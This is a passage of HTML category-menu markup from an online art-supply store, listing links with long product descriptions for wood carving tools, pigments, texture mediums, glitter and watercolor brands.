	href="https://theoilpaintstore.com/478-wood-carving-tools" title="Wood carving (in Sculpture) and wood working (in cabinet and furniture making)are two entirely different fields. Although they are similar in many regards, the tools for each are not quite the same. In woodcarving, the bevels on the different tools will have a thinner cutting edges. The steel grade, 1095C (a high carbon steel, tempered or heat treated to harden the steel so it will maintain a sharp edge), will range approximately .59 to .62 on the Rockwell Black Diamond hardness testing device. The handles on wood carving tools are also shorter in length than those in wood working.  
  The most popular styles of wood carving tools are: straight chisel, with a straight flat edge; straight gouge, with a curved cutting edge which will range in depth; short bent, with a small spoon-like dip used for quick deep cuts; long bent, which will make a long deep cut; straight skew, with a diagonal cutting edge; parting tool or veiner, which is a furrowing tool with a cutting edge that looks like a “v”; and fish tail which flares out on the left and right tips like the tail of a fish. These tools are available with cutting edges in different sizes ranging from 1/8&quot; to 1&quot;.  
  In addition to the individual wood carving tools, some other carving implements include: a mallet for striking the individual tool; sharpening stones for honing the tool blades when dull; handheld tools for chip carving or relief work; and carving knives for finishing and detailing work as well as chip carving.  
  Carving sets come pre-assembled and offer the novice a convenient way to get the individual tools needed for a particular project. A good basic set should include a mallet; sharpening stone; rasp as well as individual tools.">
		Wood Carving Tools
		<span id="leo-cat-478" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/252-weber-museum-artist-sculpting-tool-boxwood" title="The Museum® Artist Sculpting Tools represent the finest of its kind with attention to detail and craftsmanship. Each handcrafted tool was ergonomically designed to fit comfortably in the hand to insure smooth effortless results. Both boxwood and wire-end collections are available in 15cm and 20cm sizes and in an extensive range of sizes for any task.">
		Weber Museum Artist Sculpting Tool Boxwood
		<span id="leo-cat-252" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1019-kulay-sculpture-skin-texture-roller" title="">
		Kulay Sculpture Skin Texture Roller
		<span id="leo-cat-1019" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/67-raw-materials" title="">
		Raw Materials
		<span id="leo-cat-67" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/393-clear-metallic-grit" title="">
		Clear &amp; Metallic Grit 
		<span id="leo-cat-393" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/314-derivan-dry-medium" title="Derivan has explored an extensive variety of minerals and man-made additives before finalising their selection of eighteen Matisse Dry Mediums. These mediums, designed to mix with the existing Matisse and Derivan mediums, have a wealth of purposes. Many of them provide magnificent textural effects, never previously achievable. Others fulfill a more specific function, for example Microspheres, which provide bulk without weight – a great benefit for artists who work with texture on large canvasses.  
  Artists will be excited by the varying effects achievable with the different methods used to apply the Matisse Dry Mediums. Applied smoothly, or in troughs or peaks, the results will surprise and delight artist and viewer alike. Where a rough texture has been chosen, care should be taken – like nature herself a hard and rocky surface can scratch the unwary once the work is dry.     Black Flakes  Use these gleaming hexagonal flakes for either a striking decorative effect or a distinctive texture on paintings and indoor sculptures. Precision cut from coated polyester film, Black Flake Hex is best used as a final finish to preserve its sparkle and can also be sprinkled onto a freshly painted surface. To maintain the shiny surface of the black flakes, mix with either MM4 Gel Medium or MM7 Gloss Varnish and Gloss Medium, as these mediums have a gloss finish.     Calcined Bauxite  Weipa Calcined Bauxite has a particularly interesting earthy colour mix. This extremely hard mineral is mined at Weipa in Far North Queensland. Calcinated Bauxite can be used in mixed media and collage as well as for adding texture to paintings. Mix with MM2 Impasto Medium, MM4 Gel Medium or MM30 Matt Gel Medium. For the best adhesion it is important not to make the mix too dry.     Crushed Garnet  This deep red transparent gemstone has an attractive glowing rich red colour. Glaze or varnish to achieve even deeper colour. It is very hard and suitable for texture for paintings or collage. For the best results mix up to equal parts crushed garnet with either MM4 Gel Medium, or MM7 Gloss Varnish and Gloss Medium. As both these mediums have a gloss finish they will maintain the beauty and clarity of the gem.     Ferrouse Powder  Use Ferrous Powder on paintings and mixed media. For a water resistant dark grey magnetic coating, mix up to equal parts of Ferrous Powder to a slurry with MM14 Gloss Varnish (turps-based), MM15 Matt Varnish (turps-based) or MM29 Satin Varnish (turps-based), then seal with the varnish. Ferrous powder can be rusted. Consult our website for details. Otherwise, mix with MM14 Gloss (turps based) or MM29 Satin (turps based) and varnish to seal. Avoid sprinkling. Large amounts may cause the canvas to sag.     Mica Flakes  Shiny pearlescent Mica Flakes make a durable yet flexible layer on the painted surface. The thin flakes are strong and tough. To retain their shimmer, mix Mica Flake with either MM4 Gel Medium, or MM7 Gloss Varnish and Gloss Medium. Sprinkle small amounts of Mica Flake finely onto wet medium for maximum glistening effect. For textural effects on paintings and collage, use up to equal parts of Mica Flake. An interesting texture is obtained on collograph plates.     Microshpheres  create ultra-high-build texture on large canvasses without adding weight. Although large amounts of these tiny hollow synthetic glass spheres can be added, do not to make the mix too dry. In smaller quantities Microspheres create subtle textural effects. Use with MM2 Impasto Medium, MM4 Gel Medium, MM6 Polymer Matt Varnish (water-based), MM7 Gloss Varnish and Gloss Medium, MM28 Polymer Satin Varnish (water-based) or MM30 Matt Gel Medium. Mix only as required, as mixture continues to thicken.     Prumice  Almost weightless, Pumice is rough textural volcanic glass. Applied smoothly, it produces a consistently rough, flat surface. Capable of creating unusual textures on large canvasses due to its light weight, Pumice is also suitable for mixed media, collage and collograph plates. Up to equal parts pumice can be added to either MM2 Impasto Medium, MM4 Gel Medium, MM6 Polymer Matt Varnish (water-based), MM7 Gloss Varnish and Gloss Medium, MM28 Polymer Satin Varnish (water-based) or MM30 Matt Gel Medium.     Wollstonite  Mix up to 50% Wollastonite to Matisse Background Colours to create a superb textured surface for pastels and charcoal. Wollastonite produces a more uneven texture than Ground Quartz, thereby giving a ground for harder pastels (use Ground Quartz for soft pastels). Wollastonite is ideal for acrylic paints due to its alkaline properties. Add to MM7 Gloss Varnish and Gloss Medium, MM10 Gesso, MM27 Low Viscosity Gesso or MM28 Polymer Satin Varnish (water-based) to create texture in paintings on canvas.">
		Derivan Dry Medium
		<span id="leo-cat-314" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/206-gamblin-dry-pigment" title="Dry pigments are used to create a variety of painting media such as oils, acrylics, watercolors, egg tempera, and encaustic. Dry pigments are often used in mixed media and decorative painting techniques as well.  
  To create an artist’s oil color, pure dry pigments are thoroughly ground and mixed into refined or cold pressed linseed oil to form a stiff paste. Gamblin Artists Colors offers a range of dry pigments for painters who want to make their own oil colors.  
  Regardless of the binder used to mix dry pigments, artists should be very careful when handling powders. A respirator mask should be worn so that no pigment dust is inhaled.">
		Gamblin Dry Pigment
		<span id="leo-cat-206" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/876-jack-richeson-powder-paint" title="Powder Paint is convenient and easy to use! Just mix equal parts of Powder Paint and water and you’re ready to get painting. For thinner washes add more water; for thicker, more rich colors add a bit less water. Available in 1lb and 1/2lb. containers. 
  Caution: Pigments may stain. We recommend wearing an apron during use.  
 
  6 Color Fluo Powder Paint Set Contains ½ pound jars: Fluo Yellow, Fluo Pink, Fluo Blue, Fluo Green, Fluo Orange  
  9 Color Powder Paint Set Contains one pound jars: red, yellow, blue, orange, green, purple, white, black, brown">
		Jack Richeson Powder Paint
		<span id="leo-cat-876" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/378-kulay-dye-powder" title="">
		Kulay Dye Powder 
		<span id="leo-cat-378" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/511-fluorescent-glitters" title="Glitter  describes an assortment of small, reflective particles that come in a variety of shapes and colors. Glitter particles reflect light at different angles, causing the surface to sparkle or shimmer. The size of glitter is similar to  confetti , sparkles, or  sequins , but somewhat smaller. 
 Since prehistoric times, glitter has been made from many different materials including stones such as  malachite , and  mica , as well as  insects  and glass. Modern glitter is usually manufactured from plastic and is rarely recycled leading to calls from scientists for bans on plastic glitter.  USES 
 Prior to fabrics made with modern glitter, sequins were sewn or woven on to fabric to give it a glittering appearance. Edible glitter made from  gum arabic  and other ingredients is even used by culinary artists.Glitter is used in cosmetics to make the face and nails shiny or sparkly. Additionally, it is used in children&#039;s arts and crafts to color and texture items. The small, brightly colored particles often stick to clothing, skin, and furniture, and can be difficult to remove.Glitter coatings or finishes are frequently used on  fishing lures  to draw attention by simulating the scales of prey fish.Due to its unique characteristics, glitter has also proven to be useful forensic evidence. Because of the tens of thousands of different commercial glitters, identical glitter particles can be compelling evidence that a suspect has been at a crime scene. Forensic scientist Edwin Jones has one of the largest collections of glitter consisting of over 1,000 different samples used in comparison of samples taken from crime scenes. Glitter particles are easily transferred through the air or by touch, yet cling to bodies and clothing, often unnoticed by suspects.">
		Fluorescent Glitters
		<span id="leo-cat-511" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/240-kulay-metallic-pigment" title="">
		Kulay Metallic Pigment
		<span id="leo-cat-240" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/241-kulay-pigment-powder" title="">
		Kulay Pigment Powder
		<span id="leo-cat-241" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/383-maries-pigment-powder" title="A  pigment  is a material that changes the  color  of reflected or transmitted  light  as the result of  wavelength -selective absorption. This physical process differs  from  fluorescence ,  phosphorescence ,  and other forms of  luminescence , in which a material emits light. Most materials selectively absorb certain  wavelengths  of light. Materials that humans have chosen and developed for use as pigments usually have special properties that make them useful for coloring other materials. A pigment must have a high  tinting  strength relative to the materials it colors. It must be stable in solid form at ambient temperatures. 
 For industrial applications, as well as in the arts, permanence and stability are desirable properties. Pigments that are not permanent are called  fugitive . Fugitive pigments fade over time, or with exposure to light, while some eventually blacken. Pigments are used for coloring  paint ,  ink ,  plastic ,  fabric ,  cosmetics ,  food , and other materials. Most pigments used in  manufacturing  and the  visual arts  are dry  colorants , usually ground into a fine  powder . For use in paint, this powder is added to a  binder  (or vehicle), a relatively neutral or colorless material that  suspends  the pigment and gives the paint its  adhesion . A distinction is usually made between a pigment, which is  insoluble  in its vehicle (resulting in a suspension), and a  dye , which either is itself a  liquid  or is soluble in its vehicle (resulting in a solution). A colorant can act as either a pigment or a dye depending on the vehicle involved. In some cases, a pigment can be manufactured from a dye by  precipitating  a soluble dye with a metallic salt. The resulting pigment is called a  lake pigment . The term  biological pigment  is used for all colored substances independent of their solubility.">
		Maries Pigment Powder
		<span id="leo-cat-383" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/362-plastic-texture-beads" title="">
		Plastic Texture Beads
		<span id="leo-cat-362" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/239-rigid-chips-flakes" title="">
		Rigid Chips &amp; Flakes
		<span id="leo-cat-239" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/376-tianya-mineral-pigment" title="In ancient Chinese paintings, mineral color has a glorious history, the original quaint pottery of Banpo, the majestic paintings and lacquer paintings of Mawangdui, the magnificent murals of the Dunhuang Caves, and the fine brushwork of Tang Lifu. These constitute a splendid China. History of drawing. Although the appearance of the literati ink painting in the Chinese painting circle since the Song and Yuan Dynasties had its deep and unique artistic charm, the over-unified expression techniques and simple tools and materials of the ink painting could no longer meet the aesthetic demands of the modern people and it was difficult to express the rich and colorful modern. Life, at this point, most painters in the art world today have varying degrees of confusion, and the reinvigoration of traditional mineral pigments has promoted the use of Chinese painters&#039; lives.  
  Mineral color is a traditional painting material. After nearly 20 years of efforts, the Tianya Art Center successfully explored and developed several major types of high-quality mineral color, including natural mineral color and new rock under the guidance of Japanese experts. More than 4000 kinds of mineral color, water-dry mineral color, mica mineral color, and flash color have formed the most complete mineral color system at home and abroad. The use of precious stone materials has reached international advanced level from quality to quantity. Tianya Art Center focuses on innovation on the basis of inheriting traditions. It develops the original single stone and stone into one stone and eighteen colors. The center has also developed natural hemp paper, heavy colored rock color painting special glue, heavy colored rock painting special board brush and other special use with mineral color.">
		TIANYA MINERAL PIGMENT 
		<span id="leo-cat-376" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/73-tube-wringer" title="The Tube-Wringer® will be your main squeeze for any product packaged in squeezable tube containers — a Tube-Wringer® for every project, a Tube-Wringer® for every home.  
  You&#039;ll get up to one-third more for your money from every tube with the Tube-Wringer®.  Squeeze the last drop of expensive caulk, glue, oil paint, caviar, anchovy paste, make-up, and toothpaste from the tubes.   
  For fun and a creative touch, use the Tube-Wringer® as a crimper for craft projects as well.">
		Tube Wringer
		<span id="leo-cat-73" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/75-watercolor" title="Watercolor painting has the reputation of being quite demanding; it is more accurate to say that watercolor techniques are unique to watercolor. Unlike oil or acrylic painting, where the paints essentially stay where they are put and dry more or less in the form they are applied, water is an active and complex partner in the watercolor painting process, changing both the absorbency and shape of the paper when it is wet and the outlines and appearance of the paint as it dries. The difficulty in watercolor painting is almost entirely in learning how to anticipate and leverage the behavior of water, rather than attempting to control or dominate it.  
  Watercolor paint consists of four principal ingredients:  
    colorant , commonly pigment (an insoluble inorganic compound or metal oxide crystal, or an organic dye fused to an insoluble metal oxide crystal);  
   binder , the substance that holds the pigment in suspension and fixes the pigment to the painting surface;  
   additives , substances that alter the viscosity, hiding, durability or color of the pigment and vehicle mixture; and  
   solvent , the substance used to thin or dilute the paint for application and that evaporates when the paint hardens or dries.">
		Watercolor
		<span id="leo-cat-75" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/207-daniel-smith-extra-fine-watercolor" title="DANIEL SMITH Finest Watercolors – A classic watercolor of unsurpassed purity and permanence.” The vision in the formulation of a new line of watercolors was twofold;   First and foremost, to produce watercolors that are the best in lightfastness and permanence.    Second, to offer a selection of truly unique colors.”  
  Daniel Smith is truly the worldwide leader of watercolors for artists with 250+ beautiful colors in the  15ml watercolor tubes , the most of any manufacturer, and 88 of the most popular colors in  5ml watercolor tubes .   Many are traditional colors relied upon by all artists, and there are many “truly unique” colors made only by Daniel Smith that have become so important to watercolor artists. 
  
   
  Quinacridone Watercolors,  Daniel Smith was the first manufacturer to use the high-performance Quinacridone pigments for artists paints.  Quinacridone pigments were developed for the automotive industry which requires extremely lightfast and durable paints.  The Quins are known for their brilliant color and for their luminous transparency which make them wonderful for watercolors. 
  
   
  PrimaTek Watercolors  are made from minerals, often semi precious minerals, that have been ground into pigments, mixed with gum arabic (the binder) and milled into PrimaTek Watercolors. The first was Lapis Lazuli Genuine in 1998, since then, many more have been added such as Amethyst Genuine, Piemontite Genuine and Serpentine Genuine. Most of these colors have wonderful granulating effects that some artists have called “magical”. 
  
   
  Luminescent Watercolors  have special optical effects perfect for subjects that have a sparkle, sheen, or reflective glow like the iridescence of hummingbird feathers or the sheen of metals. 
  
   
  Cadmium Hues , Daniel Smith has developed safe and vibrant Cadmium Hues with the density and richness of cadmium colors without the cadmium pigment. Virtually identical in color to their namesakes, they are cleaner in mixtures and much stronger in tints. The working properties – staining power, semi-transparency and excellent lightfastness – are nearly identical to those of the low-soluble cadmium colors Daniel Smith previously manufactured. 
   Lightfastness   
  Color value  
  Tinting strength  
  Clarity  
  Vibrancy  
  Undertone  
  Particle size  
  Density  
  Viscosity ">
		Daniel Smith Extra Fine Watercolor
		<span id="leo-cat-207" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/910-daniel-smith-extra-fine-watercolor-sticks" title="The Watercolor Sticks are made with the same superior pigment that the DANIEL SMITH Watercolor paints are made with .  The DANIEL SMITH Watercolor Sticks have no fillers or waxes – they are DANIEL SMITH Watercolor paint made with pure pigment and gum arabic, so the paint releases easily with a wet brush. The Watercolor Sticks are a “pan in your hand”, they are DANIEL SMITH Watercolor paint shaped into stick form, baked, wrapped in a label and ready to draw and paint!  
  
                                                               1 DANIEL SMITH Watercolor Stick = 3 Full Pans!   
  Each DANIEL SMITH Watercolor stick is about 3 full pans of DANIEL SMITH Watercolor paint, which makes it a terrific value . 
 All Watercolor Sticks are the same price regardless of what series (1. 2, 3, 4) they are in the Watercolor tubes. For example, Sodalite Genuine is a series 4 in the Watercolor tubes, in the Watercolor Stick collection, it is the same price as the rest of the Watercolor Sticks. 
  The DANIEL SMITH Watercolor Sticks have the same properties of granulation, transparency, staining and lightfastness  as the matching color does in the DANIEL SMITH Watercolors in tubes, because they are made with the same pigment. 
     Pigment Power  – Watercolor Sticks offer the exact same superior intensity as DANIEL SMITH Watercolor Paints. No clay fillers or wax of any kind, so they release their pigment easily just like the dried DANIEL SMITH Watercolors in your palette do into rich, vibrant color. 
   Paint &amp;amp; Mix  – directly from a Watercolor Stick by applying a wet brush. Perfect for plein air and travel. No watercolor palette needed. 
  Unique Drawing Tool  – Watercolor Sticks are an expressive and fun tool for drawing directly with watercolors. Comfortable to hold and the tip can be sharpened for a more precise drawing tip. When sharpening, be sure to save the shavings, those are pure DANIEL SMITH Watercolor! You can add water to the shavings and turn them into liquid paint in a small dish or container. 
  With DANIEL SMITH Watercolor Sticks you can  – * Draw directly onto dry or wet paper for different line characteristics. * Soften your lines with a wet brush. * Blend colors with your wet brush both on the paper and Stick. * Draw onto paper, then, with a wet brush, take up Watercolor Stick pigment and paint from that like you would with paint in a pan. * Add water to create light washes using your brush. * You can build up layers using the Watercolor Sticks for rich, saturated colors. * Draw over painted areas with the Watercolor Sticks adding detail or line work. * Create texture by applying the Watercolor Sticks in different ways both wet or dry.">
		Daniel Smith Extra Fine Watercolor Sticks
		<span id="leo-cat-910" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/320-derivan-artist-watercolor-paint" title="Manufactured using traditional methods and carefully stone milled to enhance and retain the luminous nature of each pigment selected, Derivan Watercolours are now available in 24 brilliant colours, covering the full colour spectrum, including uniquely Australian colours. Each colour in the range has been tested for granulation, transparency, staining and permanence.The art of watercolours is defined by brilliant, strong but yet subtle colours; clear and clean transparencies. The build up of thin washes created by this delicate mix of colours results in luminous, translucent effects.  
  The satisfaction of a beautifully rewarding watercolour artwork begins with the choice of a colour range with excellent light resistance, unique colour strength, solubility and paint flow.   
  Derivan Watercolours have been manufactured using a careful selection of pigments to preserve the tradition of characteristic quality of transparency, excellent light fastness, clean color mixing and intense blends.When Derivan set out to create our first watercolour range, we wanted to create a quality product that understood both the role of water in using watercolour and the play of Australian light on colour. While many watercolours have their genesis in Europe, we looked at the colours around us. Australian light is unique in its clarity, and the colours we see around us exemplify this quality. Our final range of 24 colours is testimony to our awareness of the interplay of light and colour, and also our desire to create products developed and manufactured in Australia.Our range of Derivan watercolours are characterized by the use of traditional ingredients like Gum Arabic sourced from a region in Africa and carefully tested for quality and impurities. Derivan Watercolours are the result of precisely selected pigments dispersed in a fluid solution of pure Gum Arabic and the addition, in some cases, of Oxgall, which ensures optimal flow off the brush of the Derivan watercolours.">
		Derivan Artist Watercolor Paint
		<span id="leo-cat-320" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/509-lukas-aquarelle-studio" title="Fine studio quality with only pure, high-quality pigments. Excellent forgeability and bleachability due to binder compound of pure gum arabic, choice dextrins and special glucose derivatives.  
  Germany&#039;s Finest Studio Watercolors!  
  LUKAS has once again broken the mold and created an affordable watercolor for both students and professionals alike. Pure, intense pigments combine with exclusive wetting agents to produce vibrant watercolors with exceptional coverage. Now you can have the best for one low price! The only difference between LUKAS Aquarell Studio watercolors and artists&#039; grade paint is the use of high quality substitutes in place of some traditional (and often toxic) pigments. 24 brilliant watercolors are available in 10ml tubes, as well as sets of either tubes or pans; perfect for indoor painting or plein aire work! Experience LUKAS Aquarell Studio Watercolors today and discover the professional quality color behind the student grade facade!     -Highly concentrated pigments allow for intense color and transparency    -Many one-pigment shades make for clean, outstanding mixing capabilities    -Superb light fastness means your paintings will retain their brilliance and not fade over time    -Excellent dispersion and refractive quality    -Artists&#039; quality watercolors at student grade pricing! ">
		Lukas Aquarelle Studio
		<span id="leo-cat-509" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/214-maimeri-venezia-extra-fine-watercolor" title="A range of 36 colours which are all maximum lightfast and can all be intermixed together. In coming up with the new palette and choosing pigments, Maimeri removed all cadmium and cobalt based colours and reduced chrome content to a minimum in order to eliminate toxins andheavy metals, offering a final answer to the problem of environmental impact, both in the usage and in the production of this product.  
  Research continues all over the world, and the relationship between paint and the environment continues to improve, on the basis of a new awareness that Maimeri has made more than a goal, but an ongoing commitment.  
  In Venezia watercolours pigment concentrations are determined in each individual colour in order to obtain a highly harmonious palette of soft shades reminiscentof the colours of the city they are named after. Made in Italy">
		Maimeri Venezia Extra Fine Watercolor
		<span id="leo-cat-214" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/933-maries-masters-watercolor" title="This superb watercolor is made with only the finest pigments in high concentration with the finest binder to perform flawlessly to achieve brilliant and lightfast results. These sets live up to professional standards, yet allow even first time artists to experience the joys of watercolor.">
		Maries Masters Watercolor
		<span id="leo-cat-933" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/822-maries-water-colour-sets" title="">
		Maries Water Colour Sets
		<span id="leo-cat-822" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1101-old-holland-classic-watercolors" title="The Old Holland Classic Watercolour range is extensive and excellent quality, providing colours which are unique in their colour strength with maximum pigmentation. This high colour strength requires a different approach, meaning little paint is needed from the tube or pan for the desired colour effect. These paints are rich and beautiful with excellent colour lifting abilities. 
  
 It is well-known that Old Holland attaches a hand-painted colour strip to its tubes of oil paint and acrylic paint, showing the paint in the tube. A different solution was chosen for the watercolours. The labels of the tubes and cups of watercolour do not show the full tone of the paint, but the undertone (a logical choice following on from the technique of watercolour painting). The colours on the labels are screen printed with the watercolour in this undertone, using a screen printing technique developed specially for Old Holland. 
  
 Founded in 1664, Old Holland has more than three centuries of traditional experience in the manufacture of artist paints. Renown across the world, they were used by both Van Gogh and Vermeer. 
  Unparalleled colour strength -a rich range of 168 colours   -made from the best and purest pigments   -maximum pigmentation   -binder based on gum arabic, glycerine etc   -silk screened colour example of the undertone on your tube">
		Old Holland Classic  Watercolors
		<span id="leo-cat-1101" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/504-pebeo-studio-watercolor" title="NOTE:AVAILABLE ONLINE   
 Properties: o Colours: Transparent, bright and deep. They can be mixed together. o Dilution: Water, easy to thin o Drying: A few dozen minutes depending on the dilution and paper weight o Cleaning the tools: With water. 
 Applications: Aquarelle Fine is made from ground pigments and Arabic gum, and offers a balanced range that is used on watercolour paper or cardboard. It meets the requirements of the amateur watercolourist perfectly. The tube of paste is not rigid like that of pans, it is pasty and is applied in small quantities on a palette.">
		Pebeo Studio Watercolor
		<span id="leo-cat-504" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/505-prang-watercolor-paint" title="">
		Prang Watercolor Paint
		<span id="leo-cat-505" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/506-qor-artist-watercolor" title="Modern Watercolors. The unique formulation of QoR Watercolors accentuates the luminosity and brilliance of pigments even after drying. QoR provides the subtlety, transparency and flow of a great watercolor, with colors that have as much vibrancy and fire as the best acrylic or oil paint.  
  Choose from 83 high-intensity colors, including three Iridescent colors. The addition of QoR Mediums and Grounds can increase gloss, improve flow or wetting and provide different textured surfaces, to expand the creative opportunities in watercolor painting.    The unique formulation of QoR Watercolors accentuates the luminosity and brilliance of pigments even after drying. QoR provides the subtlety, transparency and flow of a great watercolor, with colors that have as much vibrancy and fire as the best acrylic or oil paint.  
  Choose from 83 high-intensity colors, including three Iridescent colors. The addition of QoR Mediums and Grounds can increase gloss, improve flow or wetting and provide different textured surfaces, to expand the creative opportunities in watercolor painting.">
		QoR Artist Watercolor
		<span id="leo-cat-506" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/116-schmincke-akademie-aquarell" title="Fine artists´ watercolours, Series 16  
 
 
  24 multiple liquid-poured colours with high lightfastness in half pans.   
 
 
  16 one-pigment colours for brilliant mixtures   
 
 
  Fully reusable, even when dried on a palette   
 
 
  Attractive sets in various sizes, with half and full pans, in plastic and a wide range in metal   
 
 
  The basis range of AKADEMIE® Aquarell includes colours designed for students, comprising 24 highly concentrated watercolours (mostly 4 and 5 star lightfastness). High-quality artists&#039; pigments and an optimum binder combination (natural gum arabic) guarantee brilliant mixtures and good applicability, even on softer watercolour papers. The sets include small and full pans in different compositions (10, 12 and 24 pans).  
  AKADEMIE® Aquarell colours can be mixed and combined with HORADAM® watercolours as well as all AQUA mediums of Schmincke.">
		Schmincke Akademie Aquarell
		<span id="leo-cat-116" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/507-sakura-watercolor" title="This portable watercolor set is perfect to bring along whether you&#039;re going to the countryside, relaxing at the beach, or walking urban landscapes. The watercolor kit is lightweight and affordable, and features:  
   Half pan watercolor paints, formulated to blend easily and create an endless range of colors.  Download color chart here!   
  A refillable water brush to transport and store water while on the road  
  A small, sleek design that fits into shirt or jacket pockets, perfect set for painting on-the-go  
      
  The 12-color ‘pocket’ size travel watercolor kit contains:  
   A small 4mL size water reservoir barrel handle  
  A detachable medium brush tip  
  A dabbing sponge  
  A divided snap lid cover serves as a palette  
  Weighs: 3.8 ounces Size Dimensions: 4.5” x 3.5” x 0.875”  
      
  The 18-color, 24-color and 30-color ‘postcard’ size travel watercolor kits contain:  
   A large 9mL size water reservoir barrel  
  A detachable medium brush tip  
  Two dabbing sponges  
  A snap lid acts as an easel for postcard size paper  
  The detachable, pegged palette secures to the kit base either to the right, left or center sides  
  A base pull-down ring allows easy gripping of the kit  
  18-color weighs: 8.4 ounces 24-color: 9.0 ounces  
  Size Dimensions for all 3 kits: 6.25” x 4.5” x 1.125&quot;  
      
  The 36-color and 48-color watercolor kits contain:  
   A large 9mL size water reservoir barrel  
  A detachable medium brush tip  
  Half pan watercolors, formulated to blend easily and create an endless range of colors  
  A refillable large (9 ML) water brush to transport and store water  
  A detachable easel that secures to the kit in the center, right or left hand sides  
  Snap lid that acts as an easel for paper. (5” x 7” paper size)  
  A pull-down ring on the base allowing for easy gripping of the kits  
  36-color weighs: 15 ounces  
  48 color weighs: 1 lb 1 ounce  
  Size dimensions for both kits: 5.69&quot; x 1.25&quot; x 9.88&quot;  
      
  Koi® Water Brushes  
  Koi Water Brushes are designed for the easy transportation and storage of water when you&#039;re away from home or the studio. The brush separates into two parts: a fine flexible brush tip, and a barrel handle with a plug to carry the water. The comfortable grip is great for controlled blending, shading, and highlighting. The Koi Water Brush is available in three brush and two barrel sizes for maximum painting versatility.  
   Three brush sizes: small (#2 round), medium (#6 round), and large (#8 round)  
  Two barrel sizes: 4ml tank &amp;amp; 9ml tank  
  
 
  
  Applications and Qualities  
   Polypropylene, transparent barrel and nib holder section.  
  Nylon fibers for brush tip  
  Small barrel: 4-7/8” overall brush length  
  Large barrel: 6&quot; overall brush length  
  By screwing barrel apart, the small brush collapses into two, 2-7/8” components. The large brush collapses into wo 4-1/4&quot; components.  
  Barrel screws on to tip counter clockwise.  
  For ages 8 + years  
  Small parts (cap &amp;amp; plug) – please keep away from small children  
  Meets ACMI non-toxicity standards (AP seal)  
  Not recommended for use on fabrics intended to be washed, on food service or ceramics that are washed, &amp;amp; not evaluated for cosmetic use on skin.">
		Sakura Watercolor
		<span id="leo-cat-507" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/926-sakura-koi-watercolor-half-pan-refill" title="">
		Sakura Koi Watercolor Half-Pan Refill
		<span id="leo-cat-926" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/121-schmincke-horadam-aquarell" title="Finest artists&#039; watercolours, series 14  
  The new, optimized and enlarged 140 assortment:    
 
 
  139 brilliant, intense colours + Oxgall: 100 unchanged tones, 35 new tones, 4 optimized tones in highest quality as always   
 
 
  112 tones with highest possible lightfastness (4 and 5 stars)    
 
 
  95 one-pigment-tones for brilliant mixing results   
 
 
  Enlarged colour ranges due to new pigment classes as well as 20 new pigments, e.g. quinacridone, perylene, transparent iron oxides   
 
 
  Enlargement of the AQUA mediums assortment: 3 new mediums for more creative options   
 
 
  Well appreciated quality remains:   
 
 
  Pans poured 4 times in liquid state for highest yield   
 
 
  Especially selected Gum Arabic as binding medium   
 
 
  Fully reusable paint when dried on a palette   
 
 
  High control of paint flow, even on soft watercolour papers   
 
 
  Quality assortment &quot;Made in Germany&quot;   
 
 
  Same colour recipes for pans and tubes   
 
 
  139 colours in full and half pans as well as in 5 ml- and 15 ml-tubes   
 
 
